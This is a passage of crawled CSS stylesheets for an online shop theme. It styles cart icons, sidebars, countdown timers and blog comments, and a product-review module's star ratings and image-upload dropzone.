    font-size: 2em;
    overflow: hidden
}

.amount_circle {
    position: absolute;
    display: block;
    right: 0;
    top: 0;
    background: #666;
    color: #fff;
    height: 16px;
    line-height: 14px;
    width: 16px;
    font-size: .916em;
    text-align: center;
    border-radius: 100px
}

.amount_circle.dozens {
    width: auto;
    padding: 0 8px;
    line-height: 14px
}

.amount_circle.hidden {
    display: none
}

.wishlist_title_box .amount_circle {
    position: static
}

.layer_icon_wrap {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 28px;
    background: hsla(0, 0%, 100%, .6);
    color: #777;
    text-align: center;
    font-size: 1rem
}

.layer_icon_wrap:hover {
    color: #777;
    background: hsla(0, 0%, 100%, .9)
}

#sidebar_box {
    position: relative
}

#leftbar,
#rightbar {
    position: fixed;
    z-index: 110;
    right: 0;
    bottom: 40%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    background: #444
}

#sidebar_box .rightbar_wrap .icon_wrap {
    padding: 15px 0;
    width: 54px;
    height: 68px
}

#sidebar_box .rightbar_wrap .icon_wrap i {
    font-size: 1rem
}

#sidebar_box .rightbar_wrap .amount_circle {
    top: 9px
}

#leftbar {
    right: auto;
    left: 0;
    bottom: auto;
    top: 10%
}

.rightbar_visi_2 {
    display: none
}

#switch_left_column_wrap,
#switch_right_column_wrap,
#to_top_wrap,
.rightbar_wrap {
    position: relative;
    z-index: 120
}

.grower,
.opener {
    text-decoration: none;
    font-weight: 400;
    font-size: .75rem;
    cursor: pointer
}

.grower i,
.opener i {
    display: block;
    text-align: center;
    width: 30px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    font-size: 1.25rem
}

.grower .plus_sign,
.opener .plus_sign {
    display: inline-block
}

.grower .minus_sign,
.opener .minus_sign {
    display: none
}

.grower:hover,
.opener:hover {
    background-color: #f2f2f2
}

.grower.st_open .plus_sign,
.st_open .opener .plus_sign {
    display: none
}

.grower.st_open .minus_sign,
.st_open .opener .minus_sign {
    display: inline-block
}

#footer .opener,
#st_mega_menu_column_mobile .opener,
#st_mobile_menu .opener,
.mobile_nav_box .opener,
.mobile_tab_title .opener {
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    padding: 0;
    width: 100%;
    background-color: transparent
}

#footer .opener:hover,
#st_mega_menu_column_mobile .opener:hover,
#st_mobile_menu .opener:hover,
.mobile_nav_box .opener:hover,
.mobile_tab_title .opener:hover {
    background-color: transparent
}

#st_mega_menu_column_mobile .active>.menu_a_wrap .plus_sign,
#st_mobile_menu .active>.menu_a_wrap .plus_sign,
.mobile_nav_box .active>.menu_a_wrap .plus_sign {
    display: none
}

#st_mega_menu_column_mobile .active>.menu_a_wrap .minus_sign,
#st_mobile_menu .active>.menu_a_wrap .minus_sign,
.mobile_nav_box .active>.menu_a_wrap .minus_sign {
    display: inline-block
}

#footer .opener {
    display: none
}

.mobile_tab .mobile_tab_title {
    display: none;
    position: relative;
    padding: 16px 0
}

.mobile_tab .mobile_tab_name {
    position: relative;
    z-index: 2;
    display: inline-block;
    padding-left: .5rem;
    font-weight: 700
}

.pro_more_info .mobile_tab .mobile_tab_name {
    padding-left: 0
}

.accordion_more_info .mobile_tab .nav-tabs {
    display: none
}

.accordion_more_info .mobile_tab .mobile_tab_title {
    display: block
}

.accordion_more_info .mobile_tab .tab-pane {
    border: none;
    padding: 0
}

.accordion_more_info .mobile_tab .tab-pane:last-child {
    border-bottom: none
}

.accordion_more_info .mobile_tab .tab-pane {
    display: block;
    border-bottom: 1px solid #e5e5e5
}

.accordion_more_info .mobile_tab .tab-pane .tab-pane-body {
    display: none
}

.accordion_more_info .mobile_tab .tab-pane.st_open .tab-pane-body {
    display: block;
    padding-top: 8px;
    padding-bottom: 1em
}

.brands_slider_item {
    display: block;
    border: 1px solid #d9d9d9
}

.brands-itemslider-column .brands_slider_item {
    margin-bottom: 10px;
    display: block;
    text-align: center
}

.brands-itemslider-column .brands_slider_item:last-child {
    margin-bottom: 4px
}

.brands-itemslider-column .brands_slider_item img {
    display: inline
}

.view_large_box {
    position: relative
}

.view_large_box i {
    position: absolute;
    bottom: 10px;
    right: 10px;
    z-index: 1
}

.stars_box .star_on {
    color: #e54d26
}

.st_parallax_block {
    background-attachment: fixed;
    background-position: center 0;
    background-repeat: no-repeat
}

.block.st_parallax_right {
    background-position: left 0
}

.block.st_parallax_left {
    background-position: right 0
}

.video_bg_block {
    position: relative;
    z-index: 0
}

.mfp-preloader {
    width: 30px;
    height: 30px;
    background-color: #fff;
    opacity: .65;
    margin: 0 auto;
    -webkit-animation: rotateplane 1.2s infinite ease-in-out;
    animation: rotateplane 1.2s infinite ease-in-out
}

@-webkit-keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px)
    }

    50% {
        -webkit-transform: perspective(120px) rotateY(180deg)
    }

    to {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)
    }
}

@keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
        transform: perspective(120px) rotateX(0deg) rotateY(0deg)
    }

    50% {
        -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
        transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
    }

    to {
        -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
        transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
    }
}

.slide_lr_column #left_column.sidebar_opened,
.slide_lr_column #right_column.sidebar_opened {
    position: fixed;
    display: block;
    top: 0;
    bottom: 0;
    z-index: 910;
    padding: 0 1em;
    overflow-x: hidden;
    overflow-y: auto
}

.slide_lr_column .open_column #left_column {
    left: 0
}

.slide_lr_column .open_column #right_column {
    right: 0
}

.slide_lr_column .open_column #st-content-inner-after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    display: block
}

.slide_lr_column .open_column .wrapper-sticky {
    height: auto !important
}

.slide_lr_column .open_column .main_column_box {
    position: static !important
}

.address-body .address {
    margin-bottom: 0
}

#qrcode_box {
    text-align: center;
    padding-top: 1em
}

.pro_column_left {
    width: 70px;
    float: left
}

.pro_column_right {
    margin-left: 80px
}

.pro_column_right .product-description {
    display: none
}

#footer .pro_column_left {
    width: 45px
}

#footer .pro_column_right {
    margin-left: 55px
}

.pro_itemlist li {
    padding-top: 1.5em;
    padding-bottom: 1.5em
}

.style_content .pro_itemlist {
    list-style: none
}

.itemlist_left {
    width: 105px;
    float: left
}

.itemlist_right {
    margin-left: 115px
}

.small_cart_product_image {
    margin-right: 10px;
    margin-top: 4px;
    width: 70px;
    border: 1px solid #f2f2f2
}

.cart_body .cart_empty {
    padding: 10px
}

.cart_body .small_cart_product_list {
    max-height: 380px;
    overflow-x: hidden;
    padding: 10px;
    margin-bottom: 0
}

.cart_body .small_cart_sumary {
    border-top: 1px solid #d9d9d9;
    padding: 10px
}

.cart_body .small_cart_btn {
    margin: 0 10px 10px
}

.cart-content-btn .btn {
    margin-bottom: 10px
}

.base_list_line .line_item {
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 6px;
    padding-bottom: 6px
}

.base_list_line .line_item:last-child {
    border-bottom: none;
    margin-bottom: 0
}

.base_list_line.line_free .line_item {
    border-bottom: none
}

.base_list_line.dotted_line .line_item {
    border-bottom-style: dotted
}

.base_list_line.dotted_line .line_item:last-child {
    border-bottom: none
}

.base_list_line.medium_list .line_item {
    margin-bottom: 10px;
    padding-bottom: 10px
}

.base_list_line.medium_list .line_item:last-child {
    margin-bottom: 0
}

.base_list_line.large_list .line_item {
    margin-bottom: 20px;
    padding-bottom: 20px
}

.base_list_line.large_list .line_item:last-child {
    margin-bottom: 0
}

.ajax_cart_bag {
    position: relative;
    height: 22px;
    line-height: 22px;
    display: inline-block
}

.ajax_cart_bag .amount_circle {
    left: auto;
    right: -8px;
    top: -8px
}

.ajax_cart_bag .amount_circle.dozens {
    padding: 0 4px
}

.ajax_cart_bag .icon_text {
    display: none
}

.ajax_cart_bag .fto-glyph.icon_btn {
    display: block
}

.cart_icon_item {
    display: inline-block;
    padding-left: 4px
}

.cart_icon_item:last-child {
    padding-right: 4px
}

.shopping_cart_style_1 .ajax_cart_bag,
.shopping_cart_style_3 .ajax_cart_bag {
    height: 14px;
    line-height: 14px;
    border-width: 1px
}

.shopping_cart_style_0 .ajax_cart_bag i {
    font-size: 1.333em;
    line-height: 110%
}

.shopping_cart_style_0 .ajax_cart_bag .icon_text {
    display: block
}

.shopping_cart_style_0 .ajax_cart_bag.cart_icon_item {
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    padding-left: 2px;
    padding-right: 2px
}

.shopping_cart_style_0 .cart_icon_item {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5
}

.shopping_cart_style_0 .cart_icon_item:last-child {
    border-right: 1px solid #e5e5e5
}

.shopping_cart_style_2 .ajax_cart_bag .amount_circle,
.shopping_cart_style_3 .ajax_cart_bag .amount_circle {
    top: -4px
}

.shopping_cart_style_2 .ajax_cart_bag i {
    font-size: 1.666em
}

.shopping_cart_style_3 .ajax_cart_bag i {
    font-size: 1.333em
}

.flying_image {
    border-radius: 1000px;
    border: 2px solid #f2f2f2;
    position: absolute;
    z-index: 200
}

.st_shopping_cart {
    display: block
}

.dropdown_box .social_share_block {
    padding: 2px 0 0 2px
}

.dropdown_box .social_share_block .social_share_item {
    margin: 0 2px 2px 0
}

.social_share_block .social_share_item {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin-right: .375rem;
    margin-bottom: .375rem;
    font-size: 1rem
}

.social_share_block.social_size_0 .social_share_item {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: .75rem
}

.social_share_block.social_size_2 .social_share_item {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 1.25rem
}

.social_share_button .social_share_box {
    right: 0;
    top: auto;
    bottom: 30px;
    left: 100%;
    position: absolute;
    text-align: right;
    overflow: hidden
}

.social_share_button .social_share_item {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center
}

.social_share_button:hover .social_share_box {
    left: 0
}

#share_side_box .social_share_item {
    margin: 10px 10px 6px;
    display: inline-block
}

#share_side_box .social_share_item i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 1.875rem;
    display: block
}

#share_side_box .social_share_title {
    display: block;
    margin-bottom: 1rem
}

.tags_block .tag_item {
    display: inline-block;
    line-height: 16px;
    padding: 2px 6px 3px;
    border: 1px solid #777;
    margin: 0 6px 6px 0
}

.st_news_letter_popup_wrap {
    display: none
}

.st_news_letter_do_not_show_outer {
    padding: 6px 1em
}

.st_news_letter_do_not_show_inner .checker {
    display: inline-block
}

.st_news_letter_popup .st_news_letter_form {
    padding: 0 1em
}

#footer .st_news_letter_form,
#left_column .st_news_letter_form,
#right_column .st_news_letter_form {
    padding: 0
}

.st_news_letter_form_inner {
    width: 360px;
    display: inline-block;
    width: 100%
}

.st_news_letter_gender .radio-inline:last-child {
    margin-right: 0
}

.st_news_letter_submit {
    border-color: #f2f2f2
}

.st_popup_video_wrap {
    bottom: 10px;
    right: 46px;
    position: absolute;
    z-index: 8
}

.inline_popup_content {
    background: #fff;
    padding: 1rem;
    max-width: 650px;
    margin: 0 auto;
    position: relative
}

.inline_popup_content.small_popup {
    max-width: 320px
}

.st_sticker {
    border-style: solid;
    background-size: contain
}

.st_sticker span {
    white-space: nowrap;
    display: inline-block;
    padding: 0 4px
}

.st_sticker.st_sticker_static {
    position: static
}

.pro_first_box .st_sticker.flag_1:before,
.pro_first_box .st_sticker.flag_2:before {
    content: "";
    border: 11px solid #00a161;
    display: inline-block;
    height: 22px;
    width: 11px;
    position: absolute
}

.pro_first_box .st_sticker.flag_1:before {
    border-left: none;
    border-right-color: transparent;
    right: -11px
}

.pro_first_box .st_sticker.flag_2:before {
    border-right: none;
    border-left-color: transparent;
    left: -11px
}

.pro_second_box .st_sticker_block,
.product_middle_column .st_sticker_block {
    padding-bottom: 6px
}

.layer_btn {
    position: absolute;
    display: inline-block;
    text-align: center;
    z-index: 5
}

.layer_btn.add_to_love {
    padding: 1px
}

.layer_btn.hover_out {
    display: none
}

.pro_outer_box:hover .layer_btn.hover_out {
    display: inline-block
}

.discount-amount,
.discount-percentage,
.price,
.regular-price {
    margin-right: 4px;
    white-space: nowrap
}

.price {
    color: #444
}

.ajax_block_product .price {
    font-weight: 700;
    font-size: 1rem
}

.product-prices .current-price .price {
    font-size: 1.5rem
}

.regular-price {
    text-decoration: line-through;
    color: #999
}

.ajax_block_product .regular-price {
    font-size: .875rem
}

.discount-amount,
.discount-percentage {
    background: #e54d26;
    color: #fff;
    padding: 0 4px;
    display: inline-block
}

.st_notification_wrap {
    position: fixed;
    display: none;
    z-index: 111;
    width: 100%;
    padding: 10px;
    background: #f2f2f2;
    border-color: #f2f2f2
}

.st_notification_wrap.st_notification_static {
    position: static;
    display: block
}

.st_notification_close_inline {
    margin-left: 10px;
    margin-right: 10px;
    font-size: 1.5rem
}

.notification_tempalte_1 .style_content {
    text-align: center
}

.notification_tempalte_1 .style_content .notification_inner {
    display: inline-block;
    text-align: left
}

.noti_full {
    left: 0;
    right: 0
}

.noti_location_0,
.noti_location_1,
.noti_location_2 {
    bottom: 0;
    top: auto
}

.noti_location_3,
.noti_location_4,
.noti_location_5 {
    top: 45%
}

.noti_location_6,
.noti_location_7,
.noti_location_8 {
    top: 0
}

.noti_location_0.noti_width,
.noti_location_3.noti_width,
.noti_location_6.noti_width {
    left: 50%
}

.noti_location_1,
.noti_location_4,
.noti_location_7 {
    right: 0
}

.noti_location_2,
.noti_location_5,
.noti_location_8 {
    left: 0
}

.product_link_nav.with_preview {
    display: inline-block
}

.product_link_nav.with_preview a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: relative;
    display: block;
    z-index: 1;
    text-align: center;
    border-radius: 4px;
    color: #444
}

.product_link_nav.with_preview a:hover {
    background: #f2f2f2
}

.product_link_nav.with_preview a .product_link_nav_preview {
    display: none;
    position: absolute;
    right: 0;
    border: 1px solid #f2f2f2;
    padding: 2px;
    background: #fff
}

.product_link_nav.with_preview a .product_link_nav_preview img {
    max-width: none
}

.product_link_nav.with_preview a#product_link_nav_prev .product_link_nav_preview {
    right: 0
}

.product_link_nav.with_preview a#product_link_nav_next .product_link_nav_preview {
    left: 0
}

.product_link_nav {
    padding-right: 2px
}

.product_link_nav:last-child {
    padding-right: 0
}

.modal_products_container .swiper-slide {
    width: 98px
}

.infinite-loading .infinite-spin {
    display: block;
    font-size: 20px
}

.infinite-loading .infinite-more-link,
.infinite-loading .product_count_infinite {
    display: none
}

.stlinkgroups_links_footer_bottom li .dropdown_list_item {
    display: inline-block;
    padding: 0 8px
}

.custom_links_list {
    margin-bottom: 0
}

#footer-bottom .custom_links_list {
    display: inline-block
}

@supports (not (initial-letter:5)) and (not (-webkit-initial-letter:5)) {
    .dropcap>p:first-of-type:first-letter {
        font-size: 50px;
        float: left;
        line-height: .7;
        margin: 6px 8px 0 0;
        font-weight: 700
    }
}

@supports (initial-letter:5) or (-webkit-initial-letter:5) {
    .dropcap>p:first-of-type:first-letter {
        -webkit-initial-letter: 3;
        initial-letter: 3
    }
}

.blockquote_1>p:first-of-type {
    padding: .5em 0;
    font-family: Arial;
    quotes: "\201C" "\201D" "\2018" "\2019"
}

.blockquote_1>p:first-of-type:after,
.blockquote_1>p:first-of-type:before {
    font-size: 2em;
    line-height: .1em;
    vertical-align: -.3em
}

.blockquote_1>p:first-of-type:before {
    content: open-quote;
    margin-right: .2em
}

.blockquote_1>p:first-of-type:after {
    content: close-quote;
    margin-left: .2em
}

.quick_login .dropdown_box {
    width: 280px;
    padding: 10px
}

.wishlist_item {
    margin: 8px 8px 0;
    width: 180px
}

.dropdown_box_viewed {
    width: 300px;
    padding: 8px
}

.search_widget_btn.btn {
    padding-left: 2px;
    padding-right: 2px;
    min-width: 34px;
    border-left: 1px solid #d9d9d9;
    margin-left: 0
}

.search_widget_btn.btn i {
    margin-right: 2px;
    font-size: 1.5em
}

.search_widget_btn .icon_text {
    display: none
}

.search_widget_3 .search_widget_btn i {
    line-height: 110%
}

.search_widget_3 .search_widget_btn .icon_text {
    display: block
}

.search_widget_form_inner {
    background: #fff
}

#select_wishlist a.saved i:before {
    content: "\E80F"
}

.wishlist_link .amount_circle {
    top: -4px;
    right: -6px
}

.res_block_demo {
    padding: 20px;
    font-size: 18px;
    background: #eaeed5
}

.res_block_demo.res_block_demo_1 {
    height: 260px
}

.res_block_demo.res_block_demo_2 {
    height: 550px
}

.one_column_login .form-group-small .form-control,
.one_column_login .form-group-small .input-group {
    max-width: none
}

.one_column_login .no_account {
    max-width: 380px
}

.show_password {
    opacity: .4
}

.myacount_dashbord_list .list-group-item {
    padding: 12px 6px;
    display: inline-block;
    width: 260px;
    text-align: center;
    font-size: .875rem;
    margin: 0 8px 16px
}

.myacount_dashbord_list .list-group-item:first-child,
.myacount_dashbord_list .list-group-item:last-child {
    border-radius: 0
}

.myacount_dashbord_list .list-group-item.landing-link {
    display: none
}

.fluid-width-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0
}

.fluid-width-video-wrapper embed,
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.pro_first_box .blog_type_icon {
    display: block;
    position: absolute;
    right: 0;
    bottom: 0
}

.blog_info span {
    margin-bottom: 6px
}

.comment_node_left {
    width: 56px;
    float: left
}

.comment_node_right {
    margin-left: 66px
}

.st_blog_comment_list .comment_child {
    padding-left: 40px
}

.blog_info span {
    margin-right: 6px;
    display: inline-block
}

#blog_link_nav,
#blog_tags {
    padding-bottom: 1em;
    margin-bottom: 1em
}

#comment_input p,
#comment_textarea {
    margin-bottom: 1.5em
}

#comment_content {
    height: 120px;
    padding: 6px;
    width: 100%
}

#comment_input input {
    width: 94%;
    padding: 4px 6px
}

.comment_node {
    padding: 10px 0
}

#avatar_left {
    width: 128px;
    height: 128px
}

#avatar_right {
    margin-left: 148px
}

#stblog_leave_a_reply {
    display: none
}

.st_blog_comment_list #stblog_leave_a_reply {
    display: block
}

.st_blog_comment_list #stblog_leave_a_comment {
    display: none
}

.category-sub-menu {
    margin-bottom: 0
}

#quantity_wanted,
.cart_quantity,
.pro_quantity {
    visibility: hidden
}

.bootstrap-touchspin #quantity_wanted,
.bootstrap-touchspin .cart_quantity,
.bootstrap-touchspin .pro_quantity {
    visibility: inherit
}

.countdown_wrap {
    display: table;
    visibility: hidden;
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 3;
    background: #fff;
    background: hsla(0, 0%, 100%, .9);
    color: #444;
    text-align: center;
    text-transform: uppercase
}

.countdown_wrap.counting {
    visibility: visible
}

.countdown_wrap.v_middle {
    bottom: 50%;
    margin-bottom: -33px
}

.hover_fly_static .countdown_wrap {
    bottom: 30px
}

.hover_fly_static .countdown_wrap.v_middle {
    bottom: 50%
}

.countdown_timer.countdown_style_0 div {
    display: table-cell;
    vertical-align: middle;
    width: 25%;
    padding: 11px 0;
    border-right: 1px solid #fff
}

.countdown_timer.countdown_style_0 div:last-child {
    border-right: none
}

.countdown_timer.countdown_style_0 div span {
    display: block;
    height: 22px;
    line-height: 22px
}

.countdown_timer.countdown_style_0 div span.countdown_number {
    font-size: 22px
}

.countdown_timer.countdown_style_1 div {
    height: 66px;
    line-height: 66px;
    font-size: 16px
}

.countdown_timer.countdown_style_1 div i {
    margin-right: 4px
}

.countdown_wrap .countdown_title {
    height: 66px;
    line-height: 66px;
    font-size: 16px
}

.product_list.grid .ajax_block_product:hover .countdown_wrap,
.products_slider .ajax_block_product:hover .countdown_wrap {
    visibility: hidden
}

.countdown_outer_box {
    display: none;
    margin-bottom: 10px
}

.countdown_outer_box.counting {
    display: block
}

.countdown_box {
    display: inline-block;
    padding: 6px 16px;
    background: #f2f2f2;
    font-size: 1.166em;
    color: #444;
    text-transform: capitalize
}

.countdown_box i {
    margin-right: 6px
}

.countdown_heading {
    font-weight: 700;
    margin-bottom: 6px
}

.mobile_logo {
    padding: 0 10px
}

--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/modules/stproductcomments/views/css/stproductcomments.css
body_size: 2679
content:
.star {
  position: relative;
  float: left;
  width: 18px;
  overflow: hidden;
  cursor: pointer;
  font-size: 1.333em;
  font-weight: normal; }

  .star a {
    display: block;
    position: absolute;
    text-indent: -5000px; }

div.star:after {
  content: "\e883";
  font-family: "fontello";
  display: inline-block;
  color: #CCCCCC; }

div.star.star_on {
  display: block; }
  div.star.star_on:after {
    content: "\e883";
    font-family: "fontello";
    display: inline-block;
    color: #FF8A00; }

div.star.star_hover:after {
  color: #FF8A00;
  content: "\e883";
  font-family: "fontello";
  display: inline-block; }
  

.rating_box i {
  color: #ccc;
  display: inline-block; }
  .rating_box i.light {
    color: #ff8a00; }
.rating_box .comment_nbr {
  color: #999; }
.pcomments_images_small{
  display: inline-block;
  padding: 1px;
}
.pcomments_images_small img{
  max-width: 60px;
}
.pcomments_images_large{
  display: block;
}
.pcomments_images_large img{
  max-width: 500px;
}
.pcomment_left{width: 130px;}
.pcomment_left_item{width: 120px;}

.tag-wrap .form-control{
  max-width: 160px;
  display: inline-block;
}
.average_left{
  width: 80px;
}
.average_right{
  width: 30px;
}
.rating_box{
  display: block;
}
.pc_reply_child{
  padding-left: 36px;
}
@-webkit-keyframes passing-through {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); }
  30%, 70% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    -o-transform: translateY(-40px);
    transform: translateY(-40px); } }
@-moz-keyframes passing-through {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); }
  30%, 70% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    -o-transform: translateY(-40px);
    transform: translateY(-40px); } }
@keyframes passing-through {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); }
  30%, 70% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    -o-transform: translateY(-40px);
    transform: translateY(-40px); } }
@-webkit-keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); }
  30% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); } }
@-moz-keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); }
  30% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); } }
@keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); }
  30% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); } }
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  10% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }
@-moz-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  10% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }
@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  10% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); } }
.st-dropzone, .st-dropzone * {
  box-sizing: border-box; }



.st-dropzone {
  min-height: 50px;
  border: 2px dashed #999;
  border-radius: 5px;
  background: white;
  padding: 10px 10px;
  margin-bottom: 28px; }
  .st-dropzone.dz-clickable {
    cursor: pointer; }
    .st-dropzone.dz-clickable * {
      cursor: default; }
    .st-dropzone.dz-clickable .dz-message, .st-dropzone.dz-clickable .dz-message * {
      cursor: pointer; }
  .st-dropzone.dz-started .dz-message {
    display: none; }
  .st-dropzone.dz-drag-hover {
    border-style: solid; }
    .st-dropzone.dz-drag-hover .dz-message {
      opacity: 0.5; }
  .st-dropzone .dz-message {
    text-align: left;
    margin: 2em 0; }
  .st-dropzone .dz-preview {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 16px;
    min-height: 100px; }
    .st-dropzone .dz-preview:hover {
      z-index: 1000; }
      .st-dropzone .dz-preview:hover .dz-details {
        opacity: 1; }
    .st-dropzone .dz-preview.dz-file-preview .dz-image {
      border-radius: 20px;
      background: #999;
      background: linear-gradient(to bottom, #eee, #ddd); }
    .st-dropzone .dz-preview.dz-file-preview .dz-details {
      opacity: 1; }
    .st-dropzone .dz-preview.dz-image-preview {
      background: white; }
      .st-dropzone .dz-preview.dz-image-preview .dz-details {
        -webkit-transition: opacity 0.2s linear;
        -moz-transition: opacity 0.2s linear;
        -ms-transition: opacity 0.2s linear;
        -o-transition: opacity 0.2s linear;
        transition: opacity 0.2s linear; }
    .st-dropzone .dz-preview .dz-remove {
      font-size: 14px;
      text-align: center;
      display: block;
      cursor: pointer;
      border: none; }
      .st-dropzone .dz-preview .dz-remove:hover {
        text-decoration: underline; }
    .st-dropzone .dz-preview:hover .dz-details {
      opacity: 1; }
    .st-dropzone .dz-preview .dz-details {
      z-index: 20;
      position: absolute;
      top: 0;
      left: 0;
      opacity: 0;
      font-size: 13px;
      min-width: 100%;
      max-width: 100%;
      padding: 2em 1em;
      text-align: center;
      color: rgba(0, 0, 0, 0.9);
      line-height: 150%; }
      .st-dropzone .dz-preview .dz-details .dz-size {
        margin-bottom: 1em;
        font-size: 16px; }
      .st-dropzone .dz-preview .dz-details .dz-filename {
        white-space: nowrap; }
        .st-dropzone .dz-preview .dz-details .dz-filename:hover span {
          border: 1px solid rgba(200, 200, 200, 0.8);
          background-color: rgba(255, 255, 255, 0.8); }
        .st-dropzone .dz-preview .dz-details .dz-filename:not(:hover) {
          overflow: hidden;
          text-overflow: ellipsis; }
          .st-dropzone .dz-preview .dz-details .dz-filename:not(:hover) span {
            border: 1px solid transparent; }
      .st-dropzone .dz-preview .dz-details .dz-filename span, .st-dropzone .dz-preview .dz-details .dz-size span {
        background-color: rgba(255, 255, 255, 0.4);
        padding: 0 0.4em;
        border-radius: 3px; }
    .st-dropzone .dz-preview:hover .dz-image img {
      -webkit-transform: scale(1.05, 1.05);
      -moz-transform: scale(1.05, 1.05);
      -ms-transform: scale(1.05, 1.05);
      -o-transform: scale(1.05, 1.05);
      transform: scale(1.05, 1.05);
      -webkit-filter: blur(8px);
      filter: blur(8px); }
    .st-dropzone .dz-preview .dz-image {
      border-radius: 20px;
      overflow: hidden;
      width: 120px;
      height: 120px;
      position: relative;
      display: block;
      z-index: 10; }
      .st-dropzone .dz-preview .dz-image img {
        display: block; }
    .st-dropzone .dz-preview.dz-success .dz-success-mark {
      -webkit-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
      -moz-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
      -ms-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
      -o-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
      animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1); }
    .st-dropzone .dz-preview.dz-error .dz-error-mark {
      opacity: 1;
